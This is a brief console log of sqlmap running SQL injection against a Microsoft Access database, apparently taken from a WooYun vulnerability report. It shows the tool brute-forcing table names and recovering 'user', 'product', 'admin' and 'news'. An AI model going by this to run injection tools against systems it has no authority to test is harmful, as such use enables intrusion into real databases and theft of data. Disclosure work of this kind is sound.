 [12:19:44] [INFO] retrieved:
[12:19:47] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[12:19:47] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:19:47] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[12:19:50] [INFO] checking table existence using items from 'E:\SqlMap\SQLMAP~1\
Bin\txt\common-tables.txt'
[12:19:50] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[12:19:57] [WARNING] running in a single-thread mode. This could take a while.
[12:20:00] [INFO] retrieved: user
[12:20:19] [INFO] retrieved: product
[12:20:43] [INFO] retrieved: admin
[12:21:03] [INFO] retrieved: news
[12:26:40] [INFO] tried 491/3148 items (16%)
www.wooyun.org